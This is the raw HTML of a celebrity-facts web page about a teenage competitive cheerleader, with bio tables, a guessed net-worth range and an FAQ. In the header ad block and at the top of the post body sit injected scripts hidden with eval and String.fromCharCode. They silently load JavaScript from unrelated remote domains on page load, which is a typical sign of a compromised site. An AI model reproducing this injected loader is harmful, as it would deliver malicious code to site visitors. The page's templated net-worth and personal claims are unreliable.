    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #ff66c4;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff66c4;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff66c4;
                }
                .tdm-btn-style1 {
					background-color: #ff66c4;
				}
				.tdm-btn-style2:before {
				    border-color: #ff66c4;
				}
				.tdm-btn-style2 {
				    color: #ff66c4;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff66c4;
                    -moz-box-shadow: 0 2px 16px #ff66c4;
                    box-shadow: 0 2px 16px #ff66c4;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff66c4;
                    -moz-box-shadow: 0 4px 26px #ff66c4;
                    box-shadow: 0 4px 26px #ff66c4;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-21724 single-format-standard wp-theme-Newspaper wp-child-theme-celebever td-standard-pack talin-galloway global-block-template-1 single_template_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-327517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-327517"><a href="https://trendcelebsfacts.com/category/youtube-star/">YouTube Star</a></li>
<li id="menu-item-327518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327518"><a href="https://trendcelebsfacts.com/category/instagram-star/">Instagram Star</a></li>
<li id="menu-item-327519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327519"><a href="https://trendcelebsfacts.com/category/tiktok-star/">TikTok Star</a></li>
<li id="menu-item-327522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-327522"><a href="https://trendcelebsfacts.com/category/tv-actor/">TV Actor<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-327521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327521"><a href="https://trendcelebsfacts.com/category/tv-actress/">TV Actress</a></li>
	<li id="menu-item-327525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327525"><a href="https://trendcelebsfacts.com/category/movie-actor/">Movie Actor</a></li>
	<li id="menu-item-327526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327526"><a href="https://trendcelebsfacts.com/category/movie-actress/">Movie Actress</a></li>
</ul>
</li>
<li id="menu-item-327527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-327527"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-327520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327520"><a href="https://trendcelebsfacts.com/category/pop-singer/">Pop Singer</a></li>
	<li id="menu-item-327524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327524"><a href="https://trendcelebsfacts.com/category/soccer-player/">Soccer Player</a></li>
	<li id="menu-item-327530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327530"><a href="https://trendcelebsfacts.com/category/football-player/">Football Player</a></li>
	<li id="menu-item-327528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327528"><a href="https://trendcelebsfacts.com/category/baseball-player/">Baseball Player</a></li>
	<li id="menu-item-327529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327529"><a href="https://trendcelebsfacts.com/category/dancer/">Dancer</a></li>
	<li id="menu-item-327531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327531"><a href="https://trendcelebsfacts.com/category/politician/">Politician</a></li>
	<li id="menu-item-327523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327523"><a href="https://trendcelebsfacts.com/category/model/">Model</a></li>
	<li id="menu-item-327532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327532"><a href="https://trendcelebsfacts.com/category/rapper/">Rapper</a></li>
	<li id="menu-item-327533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327533"><a href="https://trendcelebsfacts.com/category/reality-star/">Reality Star</a></li>
	<li id="menu-item-327534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327534"><a href="https://trendcelebsfacts.com/category/tv-show-host/">TV Show Host</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://trendcelebsfacts.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://trendcelebsfacts.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://trendcelebsfacts.com/">
                <img src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/trendcelebfacts.png" alt="" width="298" height="54"/>
                <span class="td-visual-hidden">Trend Celebs Facts</span>
            </a>
            </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-327517"><a href="https://trendcelebsfacts.com/category/youtube-star/">YouTube Star</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327518"><a href="https://trendcelebsfacts.com/category/instagram-star/">Instagram Star</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327519"><a href="https://trendcelebsfacts.com/category/tiktok-star/">TikTok Star</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-327522"><a href="https://trendcelebsfacts.com/category/tv-actor/">TV Actor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327521"><a href="https://trendcelebsfacts.com/category/tv-actress/">TV Actress</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327525"><a href="https://trendcelebsfacts.com/category/movie-actor/">Movie Actor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327526"><a href="https://trendcelebsfacts.com/category/movie-actress/">Movie Actress</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-327527"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327520"><a href="https://trendcelebsfacts.com/category/pop-singer/">Pop Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327524"><a href="https://trendcelebsfacts.com/category/soccer-player/">Soccer Player</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327530"><a href="https://trendcelebsfacts.com/category/football-player/">Football Player</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327528"><a href="https://trendcelebsfacts.com/category/baseball-player/">Baseball Player</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327529"><a href="https://trendcelebsfacts.com/category/dancer/">Dancer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327531"><a href="https://trendcelebsfacts.com/category/politician/">Politician</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327523"><a href="https://trendcelebsfacts.com/category/model/">Model</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327532"><a href="https://trendcelebsfacts.com/category/rapper/">Rapper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327533"><a href="https://trendcelebsfacts.com/category/reality-star/">Reality Star</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327534"><a href="https://trendcelebsfacts.com/category/tv-show-host/">TV Show Host</a></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div>
</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://trendcelebsfacts.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="view all celebs in Cheerleader" class="entry-crumb" href="https://trendcelebsfacts.com/category/cheerleader/">Cheerleader</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Talin Galloway</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-21724" class="post-21724 post type-post status-publish format-standard has-post-thumbnail hentry category-cheerleader birth-month-december birth-sign-sagittarius birth-year-295 country-united-states gender-female month-date-december-10 still-alive-yes" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://trendcelebsfacts.com/category/cheerleader/">Cheerleader</a></li></ul>
            <header class="td-post-title">
               <h1>Talin Galloway Net worth, Age, Bio, Height, Wiki, Facts...</h1>


                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-06T16:04:27+01:00" >March 6, 2021</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content">           
            <div class="td-featured-image-rec">
            <div class="td-post-featured-image"><img width="300" height="300" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/galloway-talin-image.jpg" srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/galloway-talin-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/galloway-talin-image-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" alt="" title="galloway-talin-image"/></div>            </div>

            <p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>

<div class="post-template">
	<p align="justify">
Discover Talin Galloway Net Worth, Salary, Biography, Height, Dating, Wiki. Scroll below to learn details information about Talin Galloway's salary, estimated earning, lifestyle, and Income reports.
</p>

<h2>Biography</h2>
<p align="justify">
<b>Talin Galloway</b> is best known as a Cheerleader. Famous as a competitive cheerleader with Cheer Athletics, this young athlete and entertainer has attracted over 170,000 Instagram followers. Talin Galloway was born on <b>December 10, 2006</b> in Texas.</p>
<p>She grew up in Plano, Texas as the daughter of Myka Galloway. She began cheering when she was just three years old. A 2010 YouTube video titled "Talin Galloway 3 yr old All-Star Cheerleader for CTR" quickly accumulated more than 17,000 views.<p>

<p align="justify">On our website, Talin Galloway is one of the successful Cheerleader. She
 has ranked on the list of those famous people who were <strong>born on December 10, 2006</strong>. Talin Galloway is one of the Richest Cheerleader who was born in <b>Texas</b>.
</p> 

<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Bio/Wiki</strong></span></th></tr></thead>

<tbody class="row-hover">
<tr class="row-1 odd"><td class="column-1"><b>First Name</b></td><td class="column-2">Talin</td></tr><tr></tr>

<tr class="row-2 evan"><td class="column-1"><b>Last Name</b></td><td class="column-2">Galloway</td></tr>

<tr class="row-3 odd"><td class="column-1"><b>Profession</b></td><td class="column-2">Cheerleader</td></tr>

<tr class="row-4 evan"><td class="column-1"><b>Age</b></td><td class="column-2">
			
19 	 
years old</td></tr>
</tbody></table>
	
<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Birthday &amp; Zodiac</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-6 odd"><td class="column-1"><b>Birth Sign</b></td><td class="column-2">Sagittarius</td></tr>

<tr class="row-7 evan"><td class="column-1"><b>Birth Date</b></td><td class="column-2">December 10, 2006</td></tr>


<tr class="row-8 odd"><td class="column-1"><b>Birthday</b></td><td class="column-2">December 10</td></tr>

<tr class="row-9 evan"><td class="column-1"><b>Birth Place</b></td><td class="column-2">Texas</td></tr>

<tr class="row-10 odd"><td class="column-1"><b>Country</b></td><td class="column-2">United States</td></tr>

</tbody></table>


<!--IZMENJENO - RELATED POST UGASEN
<div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">More Celebrities born on same month</span></h4></div>

-->


<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Height &amp; Weight</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-12 evan"><td class="column-1"><b>Height (Approx.)</b></td><td class="column-2">in centimeters - N/A<br>in meters - N/A<br>in feet-inches - N/A</td></tr>

<tr class="row-13 odd"><td class="column-1"><b>Weight (Approx.)</b></td><td class="column-2">in centimeters - N/A<br>in meters - N/A<br>in feet-inches - N/A</td></tr>

<tr class="row-14 evan"><td class="column-1"><b>Body Measurements</b></td><td class="column-2">Not Available</td></tr>

</tbody></table>

<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Physical Stats</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-16 odd"><td class="column-1"><b>Eye Color</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-17 evan"><td class="column-1"><b>Hair Color</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-18 odd"><td class="column-1"><b>Dress Size</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-19 evan"><td class="column-1"><b>Shoe Size</b></td><td class="column-2">Not Known</td></tr>

</tbody></table>

<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Family &amp; Relatives</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-21 odd"><td class="column-1"><b>Father</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-22 evan"><td class="column-1"><b>Mother</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-23 odd"><td class="column-1"><b>Siblings</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-24 evan"><td class="column-1"><b>Relatives</b></td><td class="column-2">Not Known</td></tr></tbody></table>

In the 2014 to 2015 season, she competed with Cheer Athletics' Level Three Lions team.She and <a href="/people/ashley-wilson/">Ashley Wilson</a> both rose to fame as Cheer Athletics competitors.	
<h2>Talin Galloway Net Worth</h2>
	
<p align="justify"><b>Talin Galloway's estimated Net Worth</b>, Salary, Income, Cars, Lifestyles &amp; much more details has been updated below. Let's check, <b>How Rich is Talin Galloway</b> in 2021?</p>

<table class="tablepress table-networth">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Net Worth</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-21 odd"><td class="column-1"><b>Estimated Net Worth in 2021</b></td><td class="column-2"><b>$1 Million - $5 Million (Approx.)</b></td></tr>

<tr class="row-22 evan"><td class="column-1"><b>Previous Year's Net Worth (2020)</b></td><td class="column-2"><b>$100,000 - $1 Million</b></td></tr>

<tr class="row-23 odd"><td class="column-1"><b>Annual Salary</b></td><td class="column-2">Under Review</td></tr>

<tr class="row-24 evan"><td class="column-1"><b>Income Source</b></td><td class="column-2">Primary Income source Cheerleader (profession)</td></tr></tbody></table>

<p>Noted, Currently We don't have enough information about Cars, Monthly/Yearly Salary etc. We will update soon.</p>

<h3>Does Talin Galloway Dead or Alive?</h3>

<p>As per our current Database, Talin Galloway is  still alive
 (as per Wikipedia, Last update: September 20, 2020).</p>



  <h3><span id="faqs">FAQs</span></h3>
    <div class="panel-group" id="faqAccordion">

        <div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question1">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing"> Her  Age in this year?</a>
              </h4>

            </div>
            <div id="question1" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Talin Galloway is 			
19 	 years old.</p>
                </div>
            </div>
        </div>
        <div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question2">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">How many children does Talin Galloway have?</a>
              </h4>

            </div>
            <div id="question2" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Talin Galloway has no children.</p>
                </div>
            </div>
        </div>
        <div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question3">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">How many relationships did Talin Galloway have?</a>
              </h4>

            </div>
            <div id="question3" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>
                    
					<p>Talin Galloway had at least 1 relationship in the past.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question4">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">Is Talin Galloway having any relationship affair?</a>
              </h4>

            </div>
            <div id="question4" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>This information is not available.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question5">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">How old is Talin Galloway? Does  She  Dead or Alive?</a>
              </h4>

            </div>
            <div id="question5" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Talin Galloway is now 			
19 	years old. Noted, Talin Galloway was born on December 10, 2006.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question6">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">Why is Talin Galloway famous?</a>
              </h4>

            </div>
            <div id="question6" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Talin Galloway become popular for being a successful Cheerleader.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question7">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">Is Talin Galloway Married?</a>
              </h4>

            </div>
            <div id="question7" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Marital status not available right now.</p>
                </div>
            </div>
        </div>
        
    </div>


<div><p align="justify"><em>Reference: Wikipedia, IMDb, Onthisday. Last update: 2020-02-20 10:27</em></p></div>
			
			</div>	
        </div>
<div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">More Cheerleader</span></h4></div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a href="https://trendcelebsfacts.com/kelsey-baker/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Kelsey Baker" style="background: transparent url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">Kelsey Baker</div></div></a><a href="https://trendcelebsfacts.com/angelina-naomi/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Angelina Naomi" style="background: transparent url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">Angelina Naomi</div></div></a><a href="https://trendcelebsfacts.com/mackenzie-sherburn/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Mackenzie Sherburn" style="background: transparent url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">Mackenzie Sherburn</div></div></a><a href="https://trendcelebsfacts.com/sam-field/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Sam Field" style="background: transparent 